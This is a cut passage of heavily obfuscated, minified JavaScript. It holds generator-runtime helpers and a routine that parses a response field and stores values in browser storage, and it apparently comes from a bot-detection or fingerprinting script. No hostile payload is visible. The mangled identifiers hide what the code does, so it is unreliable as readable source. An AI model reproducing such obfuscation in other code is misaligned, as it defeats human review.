Ps()[Qf(FT)],'undefined')?Ps()[Qf(Ir)].apply(null,[zG,f1,k9,N8]):Ps()[Qf(C1)].call(null,Yn,Ub,A6,X6)][Ug()[Sg(Zh)](Xq,N5,jh,gt,Eh,ZZ)](function(q57){I17(G17,q57,function(Eg7){Wj.push(Wq);var h17;return h17=this[G0()[V0(NU)](Wg,Xd7)](q57,Eg7),Wj.pop(),h17;});});Wj.pop();}function dD7(w07,q07,xK7){var FK7=Ls7;return function(A87,MK7){Wj.push(nn);if(fj(FK7,Rj7))throw new (Gz[G0()[V0(TP)](Ew7,vQ)])(zf()[HG(UI)].apply(null,[WP,bM]));if(fj(FK7,GD7)){if(fj(D5(typeof q1()[V1(Lc)],QP([],[][[]]))?q1()[V1(S0)].apply(null,[zC7,l5]):q1()[V1(XG)](kA,OU7),A87))throw MK7;var IE7;return IE7=KY(UW,[Ls()[ls(zj)](Bm,F9,r3),MP7,D5(typeof zf()[HG(fs)],QP('',[][[]]))?zf()[HG(Bm)](Wd7,HE):zf()[HG(xf)].call(null,E47,IH7),hr(FT)]),Wj.pop(),IE7;}for(xK7[Ps()[Qf(JI)](RS,f1,UH7,km)]=A87,xK7[Ug()[Sg(gT)].apply(null,[Uq,B4,dM,Xn,cw7,Ld7])]=MK7;;){var U87=xK7[G0()[V0(vv)](Tv,D9)];if(U87){var n47=tK7(U87,xK7);if(n47){if(fj(n47,hr7))continue;var f07;return Wj.pop(),f07=n47,f07;}}if(fj(G0()[V0(S0)].apply(null,[Ig,Un]),xK7[Ps()[Qf(JI)].call(null,Bm,f1,UH7,km)]))xK7[Ls()[ls(H4)](pv,pr7,A6)]=xK7[q1()[V1(Y1)](zr,C1)]=xK7[Ug()[Sg(gT)].call(null,Uq,B4,vv,RI,hr({}),Ld7)];else if(fj(q1()[V1(S0)](zC7,l5),xK7[D5(typeof Ps()[Qf(f1)],QP(zf()[HG(N5)](RK,zT),[][[]]))?Ps()[Qf(JI)].apply(null,[Un,f1,UH7,km]):Ps()[Qf(C1)].call(null,tr,d9,pM,zG)])){if(fj(FK7,Ls7))throw FK7=GD7,xK7[Ug()[Sg(gT)].apply(null,[Uq,B4,hr(hr(xf)),fs,vP,Ld7])];xK7[G0()[V0(wn)](cL7,UI)](xK7[Ug()[Sg(gT)](Uq,B4,hr(hr(FT)),cw7,f1,Ld7)]);}else fj(D5(typeof Ps()[Qf(zj)],'undefined')?Ps()[Qf(Ir)](KI,f1,Rr7,N8):Ps()[Qf(C1)](DM,Dm,N5,xE7),xK7[Ps()[Qf(JI)].call(null,ET,f1,UH7,km)])&&xK7[q1()[V1(vI)](qW7,Dm)](Ps()[Qf(Ir)](v5,f1,Rr7,N8),xK7[Ug()[Sg(gT)](Uq,B4,z0,Kt,GX,Ld7)]);FK7=Rj7;var Z57=rq(SW,[w07,q07,xK7]);if(fj(zf()[HG(DM)].apply(null,[Ez7,gT]),Z57[Ls()[ls(v5)](qE,A0,KX)])){if(FK7=xK7[zf()[HG(Bm)](Wd7,HE)]?GD7:qg7,fj(Z57[D5(typeof Ug()[Sg(XG)],QP(zf()[HG(N5)](RK,zT),[][[]]))?Ug()[Sg(gT)].call(null,Uq,B4,v5,R6,dq,Ld7):Ug()[Sg(B4)](jH7,z3,Un,JI,HY,p57)],hr7))continue;var Hg7;return Hg7=KY(UW,[Ls()[ls(zj)].apply(null,[BS,F9,r3]),Z57[Ug()[Sg(gT)].apply(null,[Uq,B4,l5,f1,hr(hr(xf)),Ld7])],zf()[HG(Bm)].call(null,Wd7,HE),xK7[zf()[HG(Bm)](Wd7,HE)]]),Wj.pop(),Hg7;}fj(D5(typeof q1()[V1(mh)],QP([],[][[]]))?q1()[V1(S0)](zC7,l5):q1()[V1(XG)].call(null,XD7,K47),Z57[fj(typeof Ls()[ls(vv)],QP('',[][[]]))?Ls()[ls(l4)](f1,Z5,qD7):Ls()[ls(v5)].call(null,v5,A0,KX)])&&(FK7=GD7,xK7[Ps()[Qf(JI)].apply(null,[vn,f1,UH7,km])]=q1()[V1(S0)](zC7,l5),xK7[Ug()[Sg(gT)](Uq,B4,jS,HV,HE,Ld7)]=Z57[Ug()[Sg(gT)].apply(null,[Uq,B4,hD,vP,ET,Ld7])]);}Wj.pop();};}function tK7(ng7,gz7){Wj.push(pd7);var ND7=gz7[Ps()[Qf(JI)](GV,f1,h57,km)];var qE7=ng7[G0()[V0(Mt)](V77,RI)][ND7];if(fj(qE7,MP7)){var cj7;return gz7[G0()[V0(vv)].apply(null,[zJ7,D9])]=null,fj(q1()[V1(S0)](Kj7,l5),ND7)&&ng7[G0()[V0(Mt)](V77,RI)][Ps()[Qf(Ir)](Nt,f1,Gl7,N8)]&&(gz7[Ps()[Qf(JI)](tN,f1,h57,km)]=Ps()[Qf(Ir)](nT,f1,Gl7,N8),gz7[D5(typeof Ug()[Sg(JI)],QP(zf()[HG(N5)].call(null,qW,zT),[][[]]))?Ug()[Sg(gT)].call(null,Uq,B4,r3,R6,hr(FT),tA):Ug()[Sg(B4)](G6,F57,vP,zV,RS,Nc)]=MP7,tK7(ng7,gz7),fj(q1()[V1(S0)].call(null,Kj7,l5),gz7[Ps()[Qf(JI)](gt,f1,h57,km)]))||D5(Ps()[Qf(Ir)](Y1,f1,Gl7,N8),ND7)&&(gz7[Ps()[Qf(JI)].call(null,S0,f1,h57,km)]=q1()[V1(S0)](Kj7,l5),gz7[fj(typeof Ug()[Sg(l4)],'undefined')?Ug()[Sg(B4)].call(null,j6,rh,hr(FT),zV,qc,Xq):Ug()[Sg(gT)].apply(null,[Uq,B4,NT,Bm,GV,tA])]=new (Gz[zf()[HG(TP)](K3,B6)])(QP(QP(q1()[V1(r3)](mO7,Un),ND7),fj(typeof Ls()[ls(ET)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[cw7,R17,sP7]):Ls()[ls(nY)].apply(null,[mh,HI,HY])))),Wj.pop(),cj7=hr7,cj7;}var AK7=rq(SW,[qE7,ng7[G0()[V0(Mt)].call(null,V77,RI)],gz7[Ug()[Sg(gT)].call(null,Uq,B4,Wm,nT,vn,tA)]]);if(fj(q1()[V1(S0)](Kj7,l5),AK7[Ls()[ls(v5)].apply(null,[hr(hr({})),qT,KX])])){var Bs7;return gz7[Ps()[Qf(JI)](nY,f1,h57,km)]=q1()[V1(S0)](Kj7,l5),gz7[Ug()[Sg(gT)](Uq,B4,Nt,JI,Yn,tA)]=AK7[Ug()[Sg(gT)](Uq,B4,Un,B4,fE,tA)],gz7[G0()[V0(vv)].apply(null,[zJ7,D9])]=null,Wj.pop(),Bs7=hr7,Bs7;}var v57=AK7[Ug()[Sg(gT)](Uq,B4,GX,XG,hr(FT),tA)];var jU7;return jU7=v57?v57[fj(typeof zf()[HG(XG)],'undefined')?zf()[HG(xf)](qQ,rs7):zf()[HG(Bm)](S3,HE)]?(gz7[ng7[G0()[V0(KI)].apply(null,[hK7,HV])]]=v57[Ls()[ls(zj)].apply(null,[vv,G47,r3])],gz7[G0()[V0(S0)].call(null,W7,Un)]=ng7[Ls()[ls(B6)](GV,TL7,zV)],D5(Ps()[Qf(Ir)].apply(null,[TP,f1,Gl7,N8]),gz7[Ps()[Qf(JI)].call(null,NU,f1,h57,km)])&&(gz7[Ps()[Qf(JI)](vI,f1,h57,km)]=fj(typeof G0()[V0(bM)],QP([],[][[]]))?G0()[V0(C1)].call(null,FT7,CT):G0()[V0(S0)].call(null,W7,Un),gz7[Ug()[Sg(gT)](Uq,B4,GX,qM,Kt,tA)]=MP7),gz7[G0()[V0(vv)](zJ7,D9)]=null,hr7):v57:(gz7[Ps()[Qf(JI)](NU,f1,h57,km)]=fj(typeof q1()[V1(XG)],'undefined')?q1()[V1(XG)].apply(null,[JH7,fE]):q1()[V1(S0)](Kj7,l5),gz7[D5(typeof Ug()[Sg(TP)],'undefined')?Ug()[Sg(gT)](Uq,B4,JI,ET,N4,tA):Ug()[Sg(B4)](dA,E47,hr(xf),S0,RI,qW7)]=new (Gz[zf()[HG(TP)].call(null,K3,B6)])(zf()[HG(Mt)](YP,B4)),gz7[fj(typeof G0()[V0(DM)],'undefined')?G0()[V0(C1)](WU7,tq):G0()[V0(vv)](zJ7,D9)]=null,hr7),Wj.pop(),jU7;}HG7[D5(typeof zf()[HG(ft)],QP('',[][[]]))?zf()[HG(zj)](XR7,NT):zf()[HG(xf)].call(null,j6,pI)]=NF7;KT7(LG7,G0()[V0(f1)](z27,C1),KY(UW,[Ls()[ls(zj)].call(null,hr(FT),xm,r3),NF7,Ls()[ls(JI)].call(null,Yn,qT,Hq),hr(FT)]));KT7(NF7,G0()[V0(f1)](z27,C1),KY(UW,[Ls()[ls(zj)](Nc,xm,r3),HG7,Ls()[ls(JI)](hr(FT),qT,Hq),hr(FT)]));HG7[fj(typeof zf()[HG(bE)],'undefined')?zf()[HG(xf)](lY,WF7):zf()[HG(HY)](YP,z0)]=I17(NF7,Kz7,q1()[V1(tr)].apply(null,[fd7,Nt]));cv7[Ls()[ls(W3)](DS,IC7,hb)]=function(gD7){Wj.push(Wc);var B17=zI(Ug()[Sg(xf)](q9,Un,ft,xf,hr(xf),mO7),typeof gD7)&&gD7[G0()[V0(f1)](Q8,C1)];var cE7;return cE7=hr(hr(B17))&&(fj(B17,HG7)||fj(q1()[V1(tr)].call(null,vz7,Nt),B17[fj(typeof zf()[HG(hD)],QP([],[][[]]))?zf()[HG(xf)](p47,Gh):zf()[HG(HY)](rX,z0)]||B17[G0()[V0(Zh)].apply(null,[Dg7,JX])])),Wj.pop(),cE7;};cv7[q1()[V1(dq)].apply(null,[J8,FE])]=function(sT7){Wj.push(pt);Gz[fj(typeof q1()[V1(gT)],'undefined')?q1()[V1(XG)].apply(null,[Jk7,CE7]):q1()[V1(TP)](Gf,pv)][Ps()[Qf(gT)].apply(null,[r3,k3,lp7,f87])]?Gz[q1()[V1(TP)].apply(null,[Gf,pv])][Ps()[Qf(gT)].apply(null,[Rg,k3,lp7,f87])](sT7,NF7):(sT7[G0()[V0(Gs)](SP,MP)]=NF7,I17(sT7,Kz7,q1()[V1(tr)].call(null,t57,Nt)));sT7[D5(typeof zf()[HG(vI)],QP([],[][[]]))?zf()[HG(zj)].call(null,dC7,NT):zf()[HG(xf)](RI,G9)]=Gz[q1()[V1(TP)](Gf,pv)][zf()[HG(gT)].call(null,cB,cH7)](LG7);var QP7;return Wj.pop(),QP7=sT7,QP7;};cv7[zf()[HG(OP)].apply(null,[dW7,rM])]=function(W6){return rq.apply(this,[hw,arguments]);};Jj7(Ps7[zf()[HG(zj)](XR7,NT)]);I17(Ps7[zf()[HG(zj)](XR7,NT)],gr7,function(){return rq.apply(this,[kL,arguments]);});cv7[fj(typeof f4()[E0(B4)],'undefined')?f4()[E0(k3)].call(null,sX,CX,hb,GA):f4()[E0(GV)](JI,w5,vv,zU)]=Ps7;cv7[Ug()[Sg(mh)](Ub,HE,Kt,ft,Gs,CT)]=function(Yz7,Gj7,IP7,XU7,BT7){Wj.push(UX);fj(OI(FT),BT7)&&(BT7=Gz[f4()[E0(Ir)](N5,Ql7,dM,MM)]);var Yv7=new Ps7(RD7(Yz7,Gj7,IP7,XU7),BT7);var Cv7;return Cv7=cv7[fj(typeof Ls()[ls(UI)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[B6,wS,ps]):Ls()[ls(W3)](jh,Fh,hb)](Gj7)?Yv7:Yv7[G0()[V0(S0)](nq,Un)]()[q1()[V1(KI)](I6,CR7)](function(V07){var R47;Wj.push(QK7);return R47=V07[zf()[HG(Bm)].call(null,zs7,HE)]?V07[D5(typeof Ls()[ls(tr)],QP([],[][[]]))?Ls()[ls(zj)].apply(null,[S0,qm,r3]):Ls()[ls(l4)].apply(null,[B6,Yj7,z87])]:Yv7[G0()[V0(S0)](pG,Un)](),Wj.pop(),R47;}),Wj.pop(),Cv7;};Jj7(LG7);I17(LG7,Kz7,f4()[E0(JI)].call(null,zj,fg,Mt,TV));I17(LG7,bF7,function(){return rq.apply(this,[EC,arguments]);});I17(LG7,G0()[V0(tr)](A77,H4),function(){return rq.apply(this,[LJ,arguments]);});cv7[f4()[E0(HV)](XG,NN,l5,P07)]=function(Yb){return rq.apply(this,[Ad,arguments]);};cv7[zf()[HG(bE)].apply(null,[f57,vn])]=fK7;SE7[fj(typeof zf()[HG(KI)],'undefined')?zf()[HG(xf)](S87,rb):zf()[HG(zj)].call(null,XR7,NT)]=KY(UW,[fj(typeof G0()[V0(UI)],QP([],[][[]]))?G0()[V0(C1)](F9,Mp7):G0()[V0(f1)].call(null,z27,C1),SE7,Ps()[Qf(qM)].apply(null,[HE,HE,GA,jm]),function fE7(JP7){Wj.push(TL7);if(this[q1()[V1(Hg)](Rk7,vP)]=Zb[zj],this[G0()[V0(S0)](r0,Un)]=Zb[zj],this[Ls()[ls(H4)].apply(null,[Lc,MA,A6])]=this[q1()[V1(Y1)](mg,C1)]=MP7,this[zf()[HG(Bm)].call(null,r6,HE)]=hr(xf),this[G0()[V0(vv)].apply(null,[sN,D9])]=null,this[Ps()[Qf(JI)](SY,f1,hF7,km)]=G0()[V0(S0)].call(null,r0,Un),this[Ug()[Sg(gT)](Uq,B4,hr(hr({})),l5,Kt,fP7)]=MP7,this[Ug()[Sg(v5)].call(null,lY,C1,KI,RS,GX,f77)][Ug()[Sg(Zh)](Xq,N5,hr(xf),Yn,Uh,Kl7)](X57),hr(JP7))for(var xU7 in this)fj(fj(typeof q1()[V1(vv)],'undefined')?q1()[V1(XG)].apply(null,[vV,J07]):q1()[V1(z0)](L87,MY),xU7[D5(typeof G0()[V0(Ir)],'undefined')?G0()[V0(HE)](Tv,Nc):G0()[V0(C1)](k77,PK7)](FT))&&v17.call(this,xU7)&&hr(Gz[G0()[V0(vI)](Nv7,UA)](rY(xU7[G0()[V0(Hg)](TG,G9)](xf))))&&(this[xU7]=MP7);Wj.pop();},G0()[V0(bA)].apply(null,[nC7,hD]),function(){return rq.apply(this,[zl,arguments]);},D5(typeof G0()[V0(Un)],QP([],[][[]]))?G0()[V0(wn)](Md7,UI):G0()[V0(C1)](sB,vn),function LU7(xr7){Wj.push(EU7);if(this[zf()[HG(Bm)].apply(null,[g8,HE])])throw xr7;var Js7=this;function t87(RU7,Xv7){Wj.push(WT7);Lz7[Ls()[ls(v5)](mh,bT,KX)]=q1()[V1(S0)].call(null,bC7,l5);Lz7[Ug()[Sg(gT)](Uq,B4,Wm,Wm,qM,xV)]=xr7;Js7[G0()[V0(S0)].apply(null,[Xw,Un])]=RU7;Xv7&&(Js7[Ps()[Qf(JI)](FT,f1,AD7,km)]=G0()[V0(S0)](Xw,Un),Js7[fj(typeof Ug()[Sg(l4)],'undefined')?Ug()[Sg(B4)](Ct,Dk7,JI,NU,RI,fC7):Ug()[Sg(gT)].call(null,Uq,B4,Nt,SY,qc,xV)]=MP7);var v07;return Wj.pop(),v07=hr(hr(Xv7)),v07;}for(var pz7=dc(this[D5(typeof Ug()[Sg(zj)],QP([],[][[]]))?Ug()[Sg(v5)](lY,C1,qM,HE,OP,W9):Ug()[Sg(B4)].apply(null,[dE,VA,BS,Kt,nY,dE])][fj(typeof Ls()[ls(ET)],QP('',[][[]]))?Ls()[ls(l4)](UX,EJ7,tP7):Ls()[ls(HE)].apply(null,[UX,pn,gm])],xf);X9(pz7,FT);--pz7){var fs7=this[Ug()[Sg(v5)](lY,C1,Bm,jS,hr(hr({})),W9)][pz7],Lz7=fs7[q1()[V1(Gs)](Rv,mt)];if(fj(G0()[V0(Y1)](hx7,dS),fs7[fj(typeof Ls()[ls(mh)],'undefined')?Ls()[ls(l4)](hb,Qr7,M17):Ls()[ls(Eh)].apply(null,[hr(hr([])),k6,mb])])){var d17;return d17=t87(Ls()[ls(Zm)].apply(null,[Zm,c1,JI])),Wj.pop(),d17;}if(Kg(fs7[fj(typeof Ls()[ls(wn)],QP([],[][[]]))?Ls()[ls(l4)](wn,UX,JI):Ls()[ls(Eh)](OP,k6,mb)],this[q1()[V1(Hg)](x0,vP)])){var FP7=v17.call(fs7,Ls()[ls(Yn)](hr(xf),zz7,Tc)),Mc7=v17.call(fs7,Ps()[Qf(HV)](zV,C1,Pl7,bn));if(FP7&&Mc7){if(Db(this[fj(typeof q1()[V1(vI)],QP('',[][[]]))?q1()[V1(XG)](gR7,bc7):q1()[V1(Hg)](x0,vP)],fs7[Ls()[ls(Yn)].apply(null,[OQ,zz7,Tc])])){var L67;return L67=t87(fs7[Ls()[ls(Yn)](l5,zz7,Tc)],hr(FT)),Wj.pop(),L67;}if(Db(this[q1()[V1(Hg)](x0,vP)],fs7[Ps()[Qf(HV)].apply(null,[HE,C1,Pl7,bn])])){var mm7;return mm7=t87(fs7[Ps()[Qf(HV)](l5,C1,Pl7,bn)]),Wj.pop(),mm7;}}else if(FP7){if(Db(this[fj(typeof q1()[V1(nY)],QP([],[][[]]))?q1()[V1(XG)](In,DE7):q1()[V1(Hg)](x0,vP)],fs7[Ls()[ls(Yn)](DS,zz7,Tc)])){var pM7;return pM7=t87(fs7[Ls()[ls(Yn)].apply(null,[S0,zz7,Tc])],hr(FT)),Wj.pop(),pM7;}}else{if(hr(Mc7))throw new (Gz[G0()[V0(TP)].apply(null,[nx7,vQ])])(Ps()[Qf(TP)].call(null,N4,jh,W9,NT));if(Db(this[q1()[V1(Hg)](x0,vP)],fs7[Ps()[Qf(HV)](l4,C1,Pl7,bn)])){var tc7;return tc7=t87(fs7[Ps()[Qf(HV)].call(null,jh,C1,Pl7,bn)]),Wj.pop(),tc7;}}}}Wj.pop();},D5(typeof q1()[V1(tr)],QP('',[][[]]))?q1()[V1(vI)].call(null,qU,Dm):q1()[V1(XG)].call(null,CT,rK7),function EN7(Pn7,nV7){Wj.push(Mg7);for(var zX7=dc(this[fj(typeof Ug()[Sg(z0)],'undefined')?Ug()[Sg(B4)].call(null,DM,xn,cw7,Kt,RI,T07):Ug()[Sg(v5)].apply(null,[lY,C1,H4,Zm,hr(FT),bU])][Ls()[ls(HE)].call(null,gT,g1,gm)],xf);X9(zX7,Zb[zj]);--zX7){var JM7=this[Ug()[Sg(v5)].call(null,lY,C1,UI,vP,hr([]),bU)][zX7];if(Kg(JM7[Ls()[ls(Eh)].call(null,GV,bD7,mb)],this[q1()[V1(Hg)](LT,vP)])&&v17.call(JM7,fj(typeof Ps()[Qf(N5)],QP(zf()[HG(N5)](Ik,zT),[][[]]))?Ps()[Qf(C1)].apply(null,[tr,Lc,BY,sZ]):Ps()[Qf(HV)](l5,C1,Us,bn))&&Db(this[q1()[V1(Hg)].call(null,LT,vP)],JM7[Ps()[Qf(HV)](fs,C1,Us,bn)])){var dQ7=JM7;break;}}dQ7&&(fj(Ps()[Qf(Zh)](xX,HE,mf,d97),Pn7)||fj(D5(typeof Ls()[ls(f1)],'undefined')?Ls()[ls(bM)](Un,Dv,A47):Ls()[ls(l4)](vn,NU,tl7),Pn7))&&Kg(dQ7[Ls()[ls(Eh)](vn,bD7,mb)],nV7)&&Kg(nV7,dQ7[Ps()[Qf(HV)](GV,C1,Us,bn)])&&(dQ7=null);var T67=dQ7?dQ7[q1()[V1(Gs)](fD,mt)]:{};T67[Ls()[ls(v5)](pv,S5,KX)]=Pn7;T67[Ug()[Sg(gT)](Uq,B4,Bm,OP,gT,k1)]=nV7;var Bn7;return Bn7=dQ7?(this[Ps()[Qf(JI)](l5,f1,cE,km)]=G0()[V0(S0)].call(null,Hj,Un),this[D5(typeof G0()[V0(bA)],QP([],[][[]]))?G0()[V0(S0)](Hj,Un):G0()[V0(C1)].call(null,jp7,AX)]=dQ7[fj(typeof Ps()[Qf(v5)],QP(fj(typeof zf()[HG(XG)],QP([],[][[]]))?zf()[HG(xf)].call(null,gX,Gh):zf()[HG(N5)].call(null,Ik,zT),[][[]]))?Ps()[Qf(C1)].call(null,vn,jz7,lE7,SY):Ps()[Qf(HV)](HV,C1,Us,bn)],hr7):this[Ug()[Sg(fs)](wp7,Un,hb,HE,hb,G5)](T67),Wj.pop(),Bn7;},D5(typeof Ug()[Sg(FT)],'undefined')?Ug()[Sg(fs)](wp7,Un,hr(FT),Gs,mh,TL7):Ug()[Sg(B4)].call(null,dn,Zq,hr(hr(xf)),l5,Nc,wY),function bQ7(BQ7,tm7){Wj.push(Cx7);if(fj(q1()[V1(S0)](E1,l5),BQ7[Ls()[ls(v5)](SY,WD,KX)]))throw BQ7[Ug()[Sg(gT)](Uq,B4,hr(hr([])),N6,hr([]),zl7)];fj(Ps()[Qf(Zh)](Xn,HE,zJ7,d97),BQ7[Ls()[ls(v5)](qE,WD,KX)])||fj(fj(typeof Ls()[ls(Zh)],'undefined')?Ls()[ls(l4)].apply(null,[hr({}),xX,pV]):Ls()[ls(bM)].call(null,hr({}),Av,A47),BQ7[Ls()[ls(v5)](vI,WD,KX)])?this[G0()[V0(S0)](Iv,Un)]=BQ7[D5(typeof Ug()[Sg(XG)],QP([],[][[]]))?Ug()[Sg(gT)](Uq,B4,hr(FT),ET,KI,zl7):Ug()[Sg(B4)].call(null,n17,VR7,tr,OP,hr({}),jS)]:fj(Ps()[Qf(Ir)](FT,f1,Zf,N8),BQ7[Ls()[ls(v5)](hD,WD,KX)])?(this[D5(typeof G0()[V0(bA)],'undefined')?G0()[V0(NT)].call(null,OG,Th):G0()[V0(C1)].apply(null,[DS,Hc7])]=this[Ug()[Sg(gT)].call(null,Uq,B4,hr(hr([])),W3,Ir,zl7)]=BQ7[Ug()[Sg(gT)](Uq,B4,xX,FT,r3,zl7)],this[fj(typeof Ps()[Qf(xf)],'undefined')?Ps()[Qf(C1)](l5,sZ,PA7,qM):Ps()[Qf(JI)](vv,f1,rf,km)]=Ps()[Qf(Ir)].call(null,bE,f1,Zf,N8),this[G0()[V0(S0)](Iv,Un)]=Ls()[ls(Zm)].call(null,W3,dD,JI)):fj(zf()[HG(DM)].call(null,Dv7,gT),BQ7[fj(typeof Ls()[ls(hD)],'undefined')?Ls()[ls(l4)].call(null,RS,AN,I07):Ls()[ls(v5)].call(null,BS,WD,KX)])&&tm7&&(this[G0()[V0(S0)](Iv,Un)]=tm7);var Ah7;return Wj.pop(),Ah7=hr7,Ah7;},D5(typeof zf()[HG(S0)],QP([],[][[]]))?zf()[HG(Rg)](MR7,Bn):zf()[HG(xf)](gX,K47),function OQ7(qN7){Wj.push(JS);for(var kt7=dc(this[Ug()[Sg(v5)](lY,C1,zT,TP,hr(hr(FT)),jV7)][Ls()[ls(HE)](B4,dn,gm)],xf);X9(kt7,FT);--kt7){var Xc7=this[Ug()[Sg(v5)](lY,C1,vI,RS,JI,jV7)][kt7];if(fj(Xc7[Ps()[Qf(HV)](OP,C1,w77,bn)],qN7)){var sX7;return this[Ug()[Sg(fs)](wp7,Un,HV,qE,OP,l9)](Xc7[q1()[V1(Gs)](YW,mt)],Xc7[fj(typeof Ls()[ls(Gs)],'undefined')?Ls()[ls(l4)](TM,VY,SN):Ls()[ls(Lc)](hr(hr(xf)),C8,Xn)]),X57(Xc7),Wj.pop(),sX7=hr7,sX7;}}Wj.pop();},fj(typeof zf()[HG(NT)],QP('',[][[]]))?zf()[HG(xf)](T07,pV):zf()[HG(ft)](OT7,JX),function zn7(US7){Wj.push(KQ7);for(var kn7=dc(this[Ug()[Sg(v5)](lY,C1,hr(hr([])),NT,jh,Q6)][Ls()[ls(HE)].call(null,Zh,SA,gm)],Zb[z0]);X9(kn7,Zb[zj]);--kn7){var hQ7=this[Ug()[Sg(v5)](lY,C1,vn,OP,hr(hr([])),Q6)][kn7];if(fj(hQ7[Ls()[ls(Eh)](jS,Md7,mb)],US7)){var zQ7=hQ7[q1()[V1(Gs)].apply(null,[rD,mt])];if(fj(fj(typeof q1()[V1(HY)],'undefined')?q1()[V1(XG)].apply(null,[jm,lS]):q1()[V1(S0)].call(null,OT7,l5),zQ7[D5(typeof Ls()[ls(vv)],'undefined')?Ls()[ls(v5)](UX,V2,KX):Ls()[ls(l4)].call(null,nT,zz7,fb)])){var CN7=zQ7[Ug()[Sg(gT)].call(null,Uq,B4,Xn,vP,v5,QL7)];X57(hQ7);}var jS7;return Wj.pop(),jS7=CN7,jS7;}}throw new (Gz[D5(typeof G0()[V0(W3)],QP('',[][[]]))?G0()[V0(TP)].call(null,zK7,vQ):G0()[V0(C1)].call(null,Ig7,BM)])(fj(typeof zf()[HG(r3)],QP([],[][[]]))?zf()[HG(xf)](Uq,hb):zf()[HG(S0)].apply(null,[C0,Rh]));},G0()[V0(Y3)](tL7,hb),function Em7(s67,vt7,K67){Wj.push(kM);this[G0()[V0(vv)].call(null,E1,D9)]=KY(UW,[G0()[V0(Mt)].call(null,Bz7,RI),fK7(s67),G0()[V0(KI)].call(null,Vr,HV),vt7,fj(typeof Ls()[ls(N5)],QP('',[][[]]))?Ls()[ls(l4)](wn,ZO7,JS):Ls()[ls(B6)].apply(null,[FT,GK7,zV]),K67]);fj(G0()[V0(S0)].call(null,x1,Un),this[Ps()[Qf(JI)](nY,f1,Gn,km)])&&(this[Ug()[Sg(gT)](Uq,B4,UI,H4,Lc,FT7)]=MP7);var kV7;return Wj.pop(),kV7=hr7,kV7;}]);var ZQ7;return Wj.pop(),ZQ7=cv7,ZQ7;};var Rw7=function(SG7){"@babel/helpers - typeof";Wj.push(tY);Rw7=zI(Ug()[Sg(xf)].call(null,q9,Un,hD,ft,TM,gf7),typeof Gz[Ls()[ls(Un)].apply(null,[N6,DD7,LY])])&&zI(fj(typeof zf()[HG(dq)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[FQ,zC7]):zf()[HG(Xn)](d27,jq),typeof Gz[Ls()[ls(Un)].apply(null,[hr(FT),DD7,LY])][G0()[V0(Mt)].call(null,gw,RI)])?function(Fn){return rq.apply(this,[tp,arguments]);}:function(zq){return rq.apply(this,[rk,arguments]);};var Km7;return Wj.pop(),Km7=Rw7(SG7),Km7;};var h27=function(Bb7){"@babel/helpers - typeof";Wj.push(Fc);h27=zI(Ug()[Sg(xf)](q9,Un,hr([]),XG,Ir,Q8),typeof Gz[Ls()[ls(Un)](Dm,d97,LY)])&&zI(D5(typeof zf()[HG(Zm)],QP([],[][[]]))?zf()[HG(Xn)](zK7,jq):zf()[HG(xf)](bA,OX),typeof Gz[Ls()[ls(Un)].apply(null,[UI,d97,LY])][G0()[V0(Mt)].apply(null,[At,RI])])?function(Dc){return rq.apply(this,[WC,arguments]);}:function(Pn){return rq.apply(this,[dd,arguments]);};var QM7;return Wj.pop(),QM7=h27(Bb7),QM7;};var Qg7=function(pQ7){Wj.push(jZ);if(pQ7[G0()[V0(dS)].apply(null,[qQ,Tt])]){var H97=Gz[G0()[V0(lI)].apply(null,[ZH,xf])][D5(typeof q1()[V1(BS)],QP([],[][[]]))?q1()[V1(sr)](YU,gt):q1()[V1(XG)].call(null,p57,QA)](pQ7[G0()[V0(dS)].apply(null,[qQ,Tt])]);if(H97[Ls()[ls(GV)].call(null,vv,nf,xX)](Az7)&&H97[Ls()[ls(GV)].call(null,nY,nf,xX)](mF7)&&H97[Ls()[ls(GV)](hr({}),nf,xX)](vE7)){var gG7=H97[Az7][G0()[V0(hD)].call(null,tU,lF7)](zf()[HG(N4)](cP,hM));var hV7=H97[mF7][G0()[V0(hD)].call(null,tU,lF7)](D5(typeof zf()[HG(Nc)],QP([],[][[]]))?zf()[HG(N4)](cP,hM):zf()[HG(xf)].apply(null,[zT,S77]));SP7=Gz[zf()[HG(GV)].apply(null,[kN,dq])](gG7[FT],C1);pj7=Gz[zf()[HG(GV)].call(null,kN,dq)](hV7[FT],C1);ZF7=Gz[fj(typeof zf()[HG(qc)],'undefined')?zf()[HG(xf)].apply(null,[s9,Hx7]):zf()[HG(GV)](kN,dq)](hV7[xf],C1);G57=H97[vE7];if(hm(lK,[])){try{var J97=Wj.length;var tN7=hr(WH);Gz[fj(typeof q1()[V1(hb)],QP('',[][[]]))?q1()[V1(XG)](z77,FN7):q1()[V1(Ir)](LL,HY)][q1()[V1(OQ)](T4,mh)][D5(typeof G0()[V0(wn)],'undefined')?G0()[V0(Bh)].call(null,lj,Vn):G0()[V0(C1)](Wq,Ym)](QP(Ts7,Az7),H97[Az7]);Gz[q1()[V1(Ir)](LL,HY)][q1()[V1(OQ)](T4,mh)][G0()[V0(Bh)].call(null,lj,Vn)](QP(Ts7,mF7),H97[mF7]);Gz[fj(typeof q1()[V1(JI)],QP('',[][[]]))?q1()[V1(XG)](Fm,nT):q1()[V1(Ir)].call(null,LL,HY)][D5(typeof q1()[V1(HE)],QP([],[][[]]))?q1()[V1(OQ)].call(null,T4,mh):q1()[V1(XG)](UL7,t9)][G0()[V0(Bh)].call(null,lj,Vn)](QP(Ts7,vE7),H97[vE7]);}catch(Af7){Wj.splice(dc(J97,xf),Infinity,jZ);}}}if(H97[D5(typeof Ls()[ls(zT)],'undefined')?Ls()[ls(GV)](gt,nf,xX):Ls()[ls(l4)](Xn,Mc,q6)](js7)){var qM7=H97[js7];if(hm(lK,[])){try{var m97=Wj.length;var NN7=hr([]);Gz[q1()[V1(Ir)](LL,HY)][q1()[V1(OQ)](T4,mh)][G0()[V0(Bh)](lj,Vn)](QP(Ts7,js7),qM7);}catch(MX7){Wj.splice(dc(m97,xf),Infinity,jZ);}}}vv7(H97);}Wj.pop();};var Wv7=function(x37){"@babel/helpers - typeof";Wj.push(LZ);Wv7=zI(D5(typeof Ug()[Sg(H4)],QP(zf()[HG(N5)].apply(null,[fp,zT]),[][[]]))?Ug()[Sg(xf)].call(null,q9,Un,W3,RI,hr(xf),Hf):Ug()[Sg(B4)].apply(null,[FN7,B6,JI,OP,Mt,vP7]),typeof Gz[Ls()[ls(Un)].call(null,Xn,MW,LY)])&&zI(zf()[HG(Xn)].call(null,rD,jq),typeof 